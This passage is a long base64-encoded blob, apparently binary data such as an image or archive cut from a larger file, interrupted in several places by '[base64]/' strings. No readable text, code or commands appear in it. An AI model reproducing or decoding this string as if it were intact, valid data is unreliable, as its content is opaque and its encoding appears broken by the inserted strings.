Ayq+VaUdSARbfaMDMs5hji18ARmx/[base64]/jCIU7RSVoQimIe3Khkq4GxfGKBdCKwFBdRJp6UqbRYLEUQLm1Zy+gFiyAvoqnLfhkhnOaUQrZr/qLyJHQCEC1RKrIVqqxSFEXAlKgrqGVRArG4VMJ0wJrZi+pUqwoZq16VMlzD1hZScwl1PolJ8NmPlMAgCT+U7RtL4u4+jTPQJlhEBms4DiGvgMibyk6BhPtrAx7psRFEQIKW5MhEJCWCGWDBPKdgz8Wg4UFpSPYbCBYlKVVxikI8SlL/kVIJRCCed2bKKJ9l0HBbtiBSfXa0PLRZTXO3or0qrXjLy+Uwh9oq5uFWt7paAdCAZTvoJURNn1JqcQez0PA4SzECoOpznYtVy2SGNn3rg3dLUxrQVUkHVZIBvSixrd2Upg9XKESjGtWEAuqAT/cqZD/3Gs1F5ky+HihB/[base64]/BG+UzvPksjUbFAoX0oEBsZwHAi1sxOphq9aujV0MOSfllfKz1iKbIWLA8XS4ZQteLk/WxWpTb1bhuCceBJs3ANqm1w/iNN3GkSxASgoRM2tZm1aeUaa1YDknheswNVfoESTE5FfJoglJPA5BCrQPAw7pAaMAxSgMhRZRN0sJEZCPAK6XWBhELLO6UxsAEdeGcGCFDu7hwsAiIADic36G7IXk7e8653gkEIjfUc4gqozABNJiyDNfOpJgLXFME/3m3R7j127/VtpSuUVEffNEUohi2blJmzY1IltxqfC6pL5HhfnZYgIj+Vi0t+LMyfwAQgiUj2KLBcHk1GMqj3JnM3gynIrYEOqFhFRoXRB/kkB4Vg6BIqqqEbsd4B2AUs4L3uNQMKWBI5yAHDEbjd96pffQJp5uJN3oxf6kdK7v+NBeXe/g3vjO5Z7X2uxr1pYcqQXmnCO/FYBiCpnRnune/[base64]/ucUyEOAQ3SHryIXaKGAF8CADShTLmIsnjeBKBd6/h2xAFKVgdCygbnGXDoSFIE0A1B3CKoADRPzJHcTKHRABzMwA5MjP8hwCZJAJThoBVbwifeSihkxUMcBBlIXFixCfzGFQG5CMxMwJx5xH/elEUtobhFAAYklCadAdu6GZ2f3fVfIUcagCqEzA+eVNxhkd+tnH9qhd3tnhme4MvN3RVpBVIPYW/r3hhwSIi8CecLTeB03FXhojnd4FnKxhx0yagxYW5lnEAXnHBE4gRP4ASaVNiWwAKX3TY4oLVbDgdiTEdcyA/eiSapgKLOADLOwKLGQEu+RHImFBWOwCu/RNxg5UapEE/MhGwQwAsixBl/ggxC3Q6XiS2a4RXuC/hNLeADkZm7mNilPGIWOdVET40FVqFFXSG+hhDGnoG8LUx9fuB3gISmekVLZiH/[base64]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[base64]/[base64]/nIjgZ7sAdocPEPr+yoH/qpr/rG/vrJrg2/e+8wPwetP/rSDvwQ3/q4j+x5wO/CH+3Gfvz2QAzJ/h/7xa/s0y60yQ/718Czqo/x6C4IoVDyHD/wxy7l6y7trd/[base64]/ugXWvRo0qW3DUGNJt+/f96GzGkWW3azPUPMoHb0L9+324P6aRuyh/U/1ENKfUPeDM2cPXu+sTbVHE1qb/T+fRuCBo031o5Us9ZenN54eud+pdaNfUi/e+3du88zpBnyb+eZ77H+r1Hz28XN/GJtPzOaA/CfX5qbY4g84mvmn3MSHMKUc0wpDrU87IkPNTO+sQ47M1ijh8LiBOGnRBNLRG04FVU8pxHb+EnHNvJmnHFC/xz5xRsRK7Rtj1/yoVCQ/lBrhDX1hPuHngoF0adJJ5+E0kkijJqggaMaAKqBCbbkrMvOJlhqJzF3MkGyEQ6A6aqYDhAgADffDECAA0ag/[base64]/K0N4X9ue6/je25bbbgiK/4HQjPyyYc7A/8xheTzbkMjv/E41I28b6bDJr7q6Ak5yfxq/qbnvDxONDHGD0lW8bZrrgkOaRUhHKLAf/YwpepmqlMxnyHPGS/[base64]/OJerLAoAf8UTg5Rg9zFzmWJsZBiYLeDuG+H34At31eqyvlbpQJf/UnTt+KWMbZN1FZEj+mg5n/qGcI5/[base64]/kCBGFASBfSLH7zml5kqtUoX+9vfNgZxG40NR2to+J83whNAirGwEY5wxMIehJrVNEOBvyhF1YZTNVNMZxDAOVo4F7abBtLjGyIaWSlUuAc08Os2G/QYcPr5D4Q5wmogYqeGIuSgJKVsDuDMDzi9g5oCeeM4rFEZOlkoQxfOCESs+Rp5UPgKGvLDhiM7B49eM5wEXeMVB8OodmSKBjPkZzrhCMUNJeQvejTDFHPoz0CLSKEjJtFsaNMS/bAERbg1USkNWFUVcdKBkCAgb3p7nhfnpAMZJK6reDrcCGTwhTGk0Q9rRKsbDTXHVciRcoiSSCpokTlJFAJSxyIAH6Py/kfTheQkFEjTCGiiAxVItZE/[base64]/q9iQSTOEMKBC3Ky7LwHMugvNvTe/uLIND+N0A4QtXMbXBgViR5wFVI2s9QsJdWpckusVFEQEgJcVW8EiJObBHCnEuzAq8sKwAGqvAU/+QkhaH3cG+Po1rfCdRVznYXmiNWEGOT1dH6MAekkc4C/tgkALbnCDlxg2JwIBVWKDTL8TllJAljBCXyIBB/U0ASXrIETpwgLZrVFGG3NJRab9cqluXeKSgMGGqstRzUIw5dDdI4t0AOVFRiNW5YA85cU8C1wg6vMI1+mmQ3I33H3l6HnpLScINzoNIewmpsFEcUqqs1AkWQKlZ2jGflpxhCLM1HsrshFAiyZOEEkVBG98z3FGMLIRsZsIz1bN7QJoCNUmLId/iIbN0FT93AgpsCvOcg22OhPEWtjBmyUNKcFsid9kPNC1PCDQUhDWD5U+oufNrAR+UkweFLjCH1abQ7aMWg7K2QNH5vNC7VD5vxELvLKqCqqdCtTpdKUrDb7jW8B2NMOqmxlrqIpyyiYLRKQUNZAfXmNtDCUMRBFZri+lSGYOwwe2ZzXc/URU4IDCQIEWalBCwQLLlgk3eYmlBOwDZK2u50CnFJJAHDuEZx4RB6bsAZpcWvS0KgW3DcbC8D8QtJ9GUe25EILa8lS1NaKxQyscAhZIeAAGRjDFSKwqY+c7ynpYwwFRsA+Wc/6VcNlpvwWoetdR8g6KcNoN68DMAOT/pCgYANRgpA0sgX7S0SlOMdqpsPDH7LwhdAJ53C8IUJtuCe5AmY90vadnRBrc0AGNRI49zAkAC1MSQsdznReYQ+jgbSBzs8PhTZMQx+qzGkpNQM/fLgwHM8UDSNDYCP0eY7b/K8UBZrDap7/mpC1s2L0uI0gON7xsmmiyEQZuQAcucqAqpMzFRMYAZJIE1ZqggyQsjeRk8KZrcQ5Jb5hlxEInK7aASQ4o6/AHL+YCDITQbdClFVAOo2oLY9ws8VDAEyZAWVBljJSORQwpCu4uqyLHaHwM1aBpMuoHQA8CrEDiSazgjWQhEQDHisows4CDMwyBmNwq2qoBjkqjIuY/gXugcLtoYVqqQZzkMK8qAZaAB86aAJKqZVDSIwMiDNfWgtgYpfcEgHTqTzLszXMe5dn4jx8oa4VOYdeq5pyApgQ+5qFqY2LobFwCxCMQjiFgQ75UKHywKjYKKDrg6HzGIJBeI/kApBzEJjdQJoEuQ2KMSGSCS+NISANyQ/1MANiiDAk+QUFog3WiI1/2T6i2UOnwQ4S2cOQohGMkrDhQKGBirYkKaghEBLo84Z9sbYh6DH+K5trmBd6Ga4taRU7vBKui50PSECrAgAKULUmAKy9kbIRQAEZwAKvqpQ2OQDJGxxlERw++QKC+AoQZAgRHDN7XAXIqYSy+ILYohVh/[base64]/6Agv8mIRYFORiHmhgEOOn1GOCkGSAdMOAOq3kgIZ1iiF5lAvWUQQY+SHxFyhsRmh0RsCYnyoRmiZlDJGHzqZ69gD2fC+U9w/Z4SScPAS/[base64]/gbNZKeqKQVHcJE96Bl9+8XW8KnmOI4k/YfpSIeSqj4RqzEjqZAZQkqkISqm+cx8QAOKY9LYc7cKAadrMwNTGDBT6I9wMM2yYaqvux8AtMa1wUZTic0DaDIAQAvSORM9ORw5GQEd+IINxAIwQgAdqElVkoRPPYR+ZDSXaIIiBIM+cE6ge8JVrSWgAzq0qgQ/wM4v0IHFo5NZuZQXPCUEEADTOcgAKAEbRAIVgJ0qYs+oKrKngs/4JJwZ2B0R8CQkVAM+2CUmxEJjaC1kGMlQA9Av3IvCaKtYMlBrGcmYvAhgsbRTQEMnuAHHWAsKXQuxKgELcKK4OdT4EcAO9VDS/jgNQSyF1bA/lilRGmu/4fgGenuOb0i44oDLzfS+rEmQYugHg6kop3m+EDOFkYEY/JiabRqCbPCY23hKJK22JLkN/CKi2hC91uiP7XrFihlFESlYpFmYgispG9qX/4CQ/[base64]/ljAz/[base64]/24TNbY4I2BGkG4Bh/CkQLjqcUcEphKGL0EqdsoTavVB6wd1KaiFylaCh08wLC1OQBICUxpAl/NAOiRAbX9AiSgQJMAAzpA4iOe21vSnEKg/golloRf4Z5vCSWx4Efj1AHlzMkRGIk9KoHQUUOX4E4kkIEfVpNawQLKLVZTuVzM7UEh69za8QAY0AEsgIoIYDtYgARF4wM+SF3jwUL/[base64]/UeA4ZA6kQO4d+OochwgUfMoV7/go3R4CvGKoQM7gNFZqDh10RiGlGF0ZNGM5akAO7KUrUnfiADlC5q5g8TImtwqEkdjFH4qS507kCmqwtW1kDmuwKX/lUUJ3bKG5ChnhCUbLJfrQy5AROOvlhwAHjk6jVH04cvLmKCBDWI1jj9bxc2jGKK4HPACQKD3CB4bzjwYOFXpjkaS0E1W1CKm7dbiVJ2a0lba3dkcRdRfa728XdccAWYICFyRLeS/6lkEABF0gK5W1eUE5eUWamKiFl6P09I9nTJBGw6tWNiKmYWPSG8y0OxVSg/6GHRvCpAqkNbTiNo/kfFVVK3aCvbDrfEhWY+bC3PPAY/Fq9HG0NJs29/[base64]/MJiTpJgbb25Ldm3k7eceK6gM0r5YkdApUJbMXcxOfgDs5E/kTXC6c9aCARGahxE8vrWJgE2QZwc0XWaKDXDmCVSSAHKZJ5LtGlvMTNXnIpN5CnHDDUEKgVMTHdO0QVhlk8XeCQ0RF2WkwFoaEY6eBCNAPzMAONgRrvVV/jlsUgalpB2AcPiuxFxAUWM4MrNYOB2i5zkjjoNk3/G5MYjsinAgqe+PQTSIErymEdxpTQ6mGZDmKapNWu2pT/FhzAQgA3MbwSWLtegW/x+VT4BgyIMAz4LumSBh+6yIhRAoMm8BxK0jJBwgIRWMdOiQk1IYBQAQKs++mdaONVaRshm3AKb5UPAIIxkAHR5YpcP4RCiGqvmOpVrWqrdq1VSC1jKGQV/i8HgfuGUMNdaYhkSZBx9Rmd3CoBGMBQHie5T+7xuJZrH+SMXCvl+Hht5eAOaOveATn07GoxgkKNzi50WGyg2xByFfofYmuQninEhB226+gnepgguvxYj4mwIFo2xewOLbcNFDXYsyxRxlyYAtoDipMojfl5LE3TIjIiGDmRl9qXllHYIckP9ks3LWeh/4EuicMFa7ih1stfa8ipB3sOlVdaZXZhJ6mCwwL1hKbhKTqsUE8BiC71MgoVrjLD6CHO7OyqMv4InwwdCkCBAaiUAViAAWCeqAb2kpZiX38lusj1xM91UC2EK1iMMj686ImU3eRGvUGAGfiCLeABYqWb/mzvuqGGY28/6nAP3d2pT3P3Y5SeaqoecQDdC8MADHlXZJh0XXtv8Wvpi1MAXtwCJp2UgU3G8Sbq8YLX8YRf3i4xgSBv7LDJB31yEEegt56SNvl4ryBSN68/xJHJPkUE4DU3g9PAy6wcDucAYOttMYWVxctUOOpXD0zsmLuW7HyoWABW0/74mV9Y0hWhmRRLoRKddHkDCHr5zAwpWHDPv4QKFzIsNYQgNn4S+Qka0iyhQIX0HB1U+MugmYT5Epa6+O9bQlMFQ1U0aaoZTJP/vMVEM8QaQZT/fpGk94/eHIwP9REtavQoUn05TjBtyvQC1KhSoTZoMMEA1qxZG1xw/[base64]/Rr18emTFap64UiSEiA4B7iRCBCDJ0oJUBxx2X4FUIYqXgglpBGKGDFSY41QW69LMhhx166OEgQzgiEhpo8PSPIwgppJJBjWCEhikJ8ZRPUAnNUVAp/gzNsUcjI/3UzB435pGHiAl5k+OLCaGhE0E17pTSEPmcMwQaCXFU0D1ZahmiNwuds6MjPnqTok0FxbjiECea4ogpLv4zpRkEVSnSmfSc2chDBD3kCJ8yLTQmn2WaMRE/[base64]/gxfbEGDCyzIypRwwhF3QQNbMaecgsZV9YEWSIxAAAIElNAHKtgV8hm53aUHnjTSIJNyNSqrbMx23nXHnnvwqSyeed+UY04539wHjX5X3CDCfwHuRWAJFThYMYUITijhhA3iKqGutubwIdYfbnNoQt+Ugqg3c/iIKItoIJpPKed0/dOZ/xjUdkJmfM1QM2VSiWgjJx45RzP0mP1PPgW5+eQ/McGkduEfmaGllkQyepIZpvjokUGkWjmETmL/U+M3Bv0tkknfqEhPpA/tYQqj+eyB6E801T3EK4QSmeo/ZaIhUz542m2G4Yh+43tMVw5xZuAlojG68ZGawfqbcJ/p/[base64]/BjDJfdDD+0iEUsvBMz+ZBHPE6cTzmi6LMmIkM/axBBCIqWAaL9RwQoUMDSFtQ0p73QOE+bGtUodhUNZS1r2yAI3BTiNR+ZQkWb+xxDzkEpOYLEeF+bHD1O9JMyUWpKlCqTT8RUED8l/[base64]/IkiiJkXUH/hnQgIZRoeGyYQyDPPQxTzWQGrQQYABAAfKPCEZwoDBCCI1TGyMakVMVCDXgam3EGpGWh5GL5MMUgmSRT1QyKYHQLlFx9FSo3iZHmyDpGzaZg9ryYROdGESQm6PS2jDyuD8NYRCSvEdeqSQTTZ0IUqE60Y1GMpDJ1a4gv/DJOew4yCHkKB9AMohMUBWq2y2EI3mYSDrgqBCbxO4VcgokQcyQjliKFpgkeQjrjudbh1iEcppLFKP8dhNltioHIwXOrqBZK6tMEytVkwo2OTCCbZ7FLAEYARbQFwO/5KUu44zBFeiQT2XFCwzuBcMXIuMHP8j0CiCjRD79gIpLCGMY/[base64]/jGmU3UOUdk6nh8OvShPSWKx2qj0Y0OEWntvKmwFSQPxCDIZ0m3vDYPwVJ6xKvnCDIpb/zCbmPeFI7qaJBQpINIVCK0X4cQEYm4eghz/mgERwYlkdg+ZCX74McrbG2KYRO72MYeMxrSrJLV0aPZznY2Xs3QiGZ4Q09mcIRDzPCLb5Q6esxFiiaeC13fZG+s1c0VhipwAe3KxrtmEUA8mTUDEZSgoljoKBjmd4gC9oEOylJvPiOjz5tupxL0vYMfKrGK/v4XFUiMBSWasAVsjWABKCjBF/xAw3014QptGQGAQN7RNXAwoQeAYLYocIUNh9Q3DfswzENMzRGjVAUai4B0CHBxAFAHDEjcDpB3euOfVvEQRrdfYzijGTWoQRVEFiITyzMO8XhHEjOIwJOtOt4CpcBCVwErlsO+lakk5wIm2AaXuzyI0qG612aA/vRDtCGKPLA9sptCe5eVVww6b0oU2li73YdA97zWPfCRXfRjJUmMUJkhG7Vu/D3sUfjAN54Yg+8140NhkDy8Ih32CDZIWB2P0V+a8LB9xeUNEjvY5nb1/NC84Q0/+dizXRAVoXw4vn2UcLBA3M6U7nTBvsKpVMAD7BaAu82CrLXcey5YkAFdwBAD9T7mOvg0utFnKhlUVMLg8034KphaRYdvx6I60MEISoCCHaDAD5L4Qn/44vE1QPg//okBvLDAMe5yLAIjWPlHqUCHBQfMgVjEiBXNqZT2KIdz6IBCodgB6ABaEMAV4BTQAdHJ2JgQARQlYJ/RfcYpcEIh2NQx/ogHNDxdykhDy0jDUXnHIYjAdKyGXGSVDMQADHiACjlNlYkdD1LTdFUFCeBd2nXI35mB320I3+VBnFWaEPZDnA0C3Q2CNmwDFL6dKLQRFRohhxDEFXbINszdkIThohUDFOaBKGzDPRThEIjCIIhCMbwhHMbhG2pD4jFanIiCPaThHeZh5MWJH/5hnAyJGXBePNiDIdpDNmBDPFjekGCDIRIDMRTiIX6eGYRCRIweJo4eNqCe7bkeoezWK4RCKBCKRNjWK8GSKKaiKq7iKu7DNYRCbgGiLMZJOIQDLsRJKOzDPoSDIJgBLliD7QkCLuje7jmX7wGHV0TTWFmIAkZF/vGxG3clnw5A3/3gy71cARjADx3c1GNsR/V9IyVsR8FdgvfNl8IJgxGR3yw8Rr+9Tzz12xdYQREUAVu0C9P1BYCM1wAtSwRQgFnEoMptAQ+ogACK1MvFXAJeF9kpxwegwIlt0/kJzAz8nE5hINE5EWYAFLp0IB3s249lhiooVTUI0UU60QnSAirQwUtRB4AwVIHIQAqYFBn1IE2OnVQwRxAOYdptgzZwyBrqJFBqTU8GJRYCZR0eJeNkAx9mySQ2pVM+JVRGpT1kIlVmIileJVZe5a9lJVbqold+JViGpVh+ZTiMJTG2SjgY4zGCgKyU2/YsTTNegLpBo8B4FwCo/hgWuIa8ddRAYYE+hWPBdZ9gVsIsCOYlHCY5fh8lXMLCDUN+zAI/[base64]/l5bLuS5KeQHrNt2yUY3IR9ayMAX5CW14EtdxAAY/GVOzYKEHqaEzgJiXkIqkGP3UYJ+Mab40UKF/kooKkwmJHBCjEHCULkLGJAGGHTmeM0bXzgU/[base64]/BLszCGv5hmANioCChYjpZQaz7XmqZUNG1n/lVUwAIswBaswhi0lIVZB3dUpG+CxyqogmcgkSr8QpQS2VEJmW8+UZZqKUkaQ5SeSx+oBnQ+2fqogHJkZ9SkaVhxRdkth1TkQBPOKb/265zaqXnmqcBK5Z5a5Z8ebFYOqsLSZ6HqQy5UQaI20/VgzwJWiL1GhQdcQAcYhkJ5l6SaBXhBnwyMwA4kaBP8ZTd2Ki2IaipcxiqMqmCO6H5lqapaBmZApsMJmGdwAidAwmjwgRXIRQa0xgBhQWN8QWDExQyKEBDQALH+BqISYMwpKwslK3NYAAfowCX8wRZw7WzIAGA2KVIZgyoUQhFYQSFAgtpCQimUgi/8wlEZw1GN/sM4jOSRDUPKkGSUygwqYAEE8RwCROd4oQAOWidcziu94sqIYQgVsJG/Pi7kBiXABuzAVu4kFqzBIqzmTsTCdi5Y4ufDRmyPLsxNyqSaYmzGbmykemw3mYWJVcv52M8XoCwlmILKhqrLXsZhdt92zBcqpMIwmIPPgIfNuqx3iOh2PBxnDNVmkiZZMFT+GR0l6MCJZcClnuwYhIEKPG1TiBuIUe3EWC1zVMAO/MEd/MElHOl0HAK5yEyNHVUVqQIf3MANHA+PjEIjjILa+kLbui3cQgPxjuuN8S3IraQM7gVMLofFUtcZJa6DLG6tkAAVLIIu7GvkXvAFTy5SWi4H/hsi5mLi5oYwP3guCROqMoXDNWhCFUSt6D7X9ZDd0lDF96SuYRQU8gVLABgoAigGBYxARelAD3GjOFYo7ubuKuyuOPruKtSMOQSwAhkDZjxp8oYgrZJcP9rQWtTjIWxjkVaCTB1CH/[base64]/nVpjwWkrkNuE/IZaA6jhQAsABCYBV3MwL49RoRKaKhCce5maGGO6PdVgjC4xzy4w5byJk9F8fFqxmbI6hVsUQZwDALowLS4i2NcAqpWgv2AQSWMMfeewEh9mPek8YTEpSszhwfwQLTGMRIgFABQwCGIIxAlVbiqAiQQMiGMQkZr9B7sASFsAkhvwh/vwciggtymTNx6ByXIgCRD5xbFAApMzAKrkSqjMldFiIIk5Br7Mk/3SimDcuE2cFipctgppCkzR08HszA3kzFnz1dE7AoER8SYLoJQNRpxRcMkdVQ0k1KDQFcv9X5O7E0+MFVYgAVo7DLfcMAYKABwwGyg/oUOwA/KDrE2wwQ3X0YqgCg4z9diBu880MM8jGSXYisQ/cKMbYYI9kUMHEBaEMDQ1o+y4BcYrMX9ZNwTCHSxkhSxHmtO26tYAelysNQWxPEdDMBsEAAW/NxOmaSQnUIj5C8ix/YubPRH//GOQILT/ZSWpvQsgAEC9GMGdMxqZFECM8dMM0dNI65xkJFO77RWP/co46ByD7Umh5129jRS9zRYc3VVRxNUB8cFnKniYhlWC8dzG2ssP1dUb3fDiLVUxPD3JLPGalMz3zA3HcFbA0AJeNxc324zpLPxuirC/W7wOps5nKsTEe9v0oJha0YImu3InsV0oJg53RdNVYtD/qHCGPAAZjNFb5hxhx+rVVQNdRl0MTOHCRyB+Y7BDiAfRx0QAtGYSZ7LRR9yN9x4N+xCIcu2jo+CLyAVUuEt/AIUKsiAxzCYajyZF1nyJVc1CyU3UTP3AnY2UrcpdF/5VJAyA9v0V0U5liV1dvM0e5s3LdcKWFvX1Bhzmnc1dI+UmY95ohJzcSBIVJh1NqXAdtX3r+LwNNOGD/ulEKvsypoLgIMoJRRpF69CNZgDPeADYJ9zgp9rejQ4YntmDUEzAcjGAYBXPu0XZFBCbx9Mh3fvQW72dqqyiYt4c7jAG0TriYVpBoBBOMZ4EJkgAB/RRcM2ju/6jet4KbBHNeAt/gue4GWgAhicXItZLwU8WQl0AErB5cRAubSr8Sk/iL3iq3NjOXRLdyZfmZdfmVH7cqqHMpwHR5ljCFhPdZqrucV+9Xlz9ZuX+zG6t8xpBcYmMwekQLaMD/JxFwAMgBaQzwFUVH9LaHo8cTqjJD7RV8Ihg3s0OmCXw3eIx2DLjINLghU4C210jEKlWP1Y0Ax88RVgwRiMcRlLrakTNAKO+4iZgAv8zwJIB8f3EGcg0MRTdH7EQq7vOK/3OCT8AhOx4Lce8R0Yhv6kj4sRSGDEZK6cqVWfFE1Pu9Q7Dfhm+3NTzHLgIFBz+3Q7cKNCd7iTu7w3Nbqnu3gvsJWVN3S1/nlWZ4+8zzu9k/UF2Hm+QxC/B4xZADxtJCkQF3yVsirCYytk9sEdcGjCsYc5zAM+4EM5pwfFD524BueAXcEI7H3HCMCJIQAW8FBbmFM2ktNlD6DU8song3a0e4AK/EpGYT4YHIKJloxlcGmRncspXLQg335G+wKRmYdj7u066kCmAwEQTOPIZsBfUKdxP/3Km5vUkxXzC58BqHoLjXsoL6MOenJBF3N1e/1XXXnYg/Lbh7cPTgVYr4D4s/tWpH3bv7t5u/3bj66cy30yY20F2L1pJpR9Azz5qMWDBnqFAj5ArDI2cOCqS6j6SKJESeEsY9XMzZM4rxotWsiQEdRo/[base64]/gQcXPvwn6NPEkQP32SD0bea4QwPvPb1pcN/JsWcHvpN7zgtHn0ee0NSCBwsVKpQYcYBAgAAHBLgPMEBLgJIAZIChc8cP/[base64]/9QqURAAgs8EMGDFpQEErAkeZDIcSD65kIMNYxFEiwR/rivPRFHlOGLL/qYIYKYYrCpRReFG6qoOKfirUypVqvNgjHAikSSIM2yEEpppJmSSr2GqWbdtKTEi0pkEESFjghQEkAwwnb4coQRUEjhW0cnS3OzPGkL97bSSKMMzuckBtQDx3Z7DTbL+uzYOUpBRi3T7Bz9s7qRf1rOT+fa/C3kS6UTGeWZN+X0AtBEA7WCFFAYgQIC4oPP3wAE0EKA+xD4Yj9J/Pjvv1ltvTWVSyqRpBBI1ChCDSBV6VqVY/IadqMM29qBpAVUlU/ELEtw9pA+ZNBhhhmwYLHmlH86QVsao+LW5KcOBvc2D8g9JJJcTynLImSg0WvKevOS0nHJ/qk05qAxKBAAAQEOOGCBFFwIHQYZSoDhg4M3Vk1hhzfmuOMJWiCCBNL+Ru251gK9+OLeVGfd499re9k1OGdG7mbJ/i7ep+MRRr5lEE5jwQ47kmCBUutkLj7Tmo+K88wLLkaPZwoogI9oAdB3D4gBQMTibaZhBTBAA2m5xH6qEaIDDD74gGQsVTjBh69hBEpiMwbZUEGJDJAEBUcDgH001zktUcBZrYpBDGawBrtxxyhB6UnedEIjk9kIKoGrDG4+QC5OPOIRiFMckagEOSl9Q4b1GgaC/KAFDhxARAIYAAM+cDEVqMAFKCjd6b5Vm9UBzzYbaMEU4gCKW0zxFnGY/l1lagc41vQGB1CMwxfBGIcpEIF3tOGTE4nQgs/ELo0t8N1thCc87RHHU09RHghWVpsa2GIZyvAEIOxQgxoYqgGTegog8vEPRf4jH34ERBKgV6mYZa94L5jeJTFJvd9wzykIA595KvABFJRPaJpLHwCOsAAQ6YAOruqP0+Q3i/rd736VqAQqJNGHBR0CSKeAhSRQYSQjiS1DHwGDqjJnkgCIqHwqoQACOtQEOsREg9cKoVHwBpQQ2o4pJmRKnN4omQ/QgRMrZCGvEmcWY0gjXjL8xjtpCDl24csPYaDBB1KwgAEswAIWUMrFQuclJCaRYQtjoniIAEUpUpGhUxzE/myy2JSqVGw3JhhEQzF6i0HwjZtKwQxsYqdQhsZhA1aJQ0ZB8cUxuvFMUByEGHFAgjgCSjhJUMY7cJpTne6Upz31KU+VAcnfJCGTlxSDGJLwAtgAYpFNbeoyPGE9QzalBk61KiOVYYemvMATP/2pMj5hh5kh8qpNfUcNtMnJ40nmkxZIgSgpkIHOoS999vESiGTQyoQsJH4B8istbXlLPwwWFac4l5CgJMyMXKgjqqCEDEoSH5NgqXMjGkEGIhADLIDhCl+4QjW7MyMPCkWbM8qYm+6EO8CFMzIquIMkOBGJSDyiED9Kp4Ua1y7IleOdNkyLQd5wBBVE5TwMcIyN/ogIAxcMtEytM+hBDTCFjE73FjjwKEW1OCenkIC73fWudKk7Uu+WcDaeiV0cLhreOEQ3vA2dgmTSi9GXTiGmM4XZUBNZVv3ul79WFWsNlNFfRnriBJE5gYAVKdSn2ALB/1hGDd7R4Ku+Q6yYsgOC3/GCtL5ow03BmQcugE+4VnZzdQXAAoCgqgeWwH0MWghZYCkg+1WCaoEN7CwKi4qzKJaAjPVILPqgYg6wzz2c4yEFIpCBuIqgWoeQgRWwwANr5kS0v9nbBTjqGm9yk7UGcC1sZTvbQtQWSC+EUg3jiRd2caQSUGCBCY7rJ39K5QJDVK4ICVpQ10HXAERo7y2I/l